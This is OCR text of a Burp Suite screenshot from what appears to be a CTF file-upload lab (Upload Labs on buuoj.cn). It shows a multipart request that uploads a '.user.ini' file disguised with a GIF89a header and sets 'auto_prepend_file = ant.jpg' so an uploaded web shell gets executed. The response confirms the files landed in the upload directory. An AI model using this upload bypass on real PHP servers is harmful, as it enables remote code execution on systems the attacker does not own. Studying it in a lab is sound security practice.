 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.6 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn Bypass WAF 403 Bypasser
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://1eabfd01-2f6f-4fc1-8ffa-7e18af596cd1.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
7 Content-Type: multipart/form-data;
boundary=---------------------------234431266726638105052​2
25460619
8 Content-Length: 379
9 Origin:
http://1eabfd01-2f6f-4fc1-8ffa-7e18af596cd1.node4.buuoj.cn
:81
10 Connection: close
11 Referer:
http://1eabfd01-2f6f-4fc1-8ffa-7e18af596cd1.node4.buuoj.cn
:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------23443126672663810505222546061
9
15 Content-Disposition: form-data; name="fileUpload";
filename=".user.ini"
16 Content-Type: image/gif
17
18 GIF89a
19 auto_prepend_file = ant.jpg
20 -----------------------------23443126672663810505222546061
9
21 Content-Disposition: form-data; name="upload"
22
23 鎻愪氦
24 -----------------------------23443126672663810505222546061
9--
25
Search... 0 matches
Response
Pretty Raw Hex Render \n
Upload Labs
文件名： 选择文件 未选择任何文件
提交
Your dir uploads/f9e1016a5cec370aae6a18d438dabfa5
Your files :
array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) ".user.ini" [3]=>
string(7) "ant.jpg" [4]=> string(9) "index.php" }
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 5
Done 925 bytes | 21 millis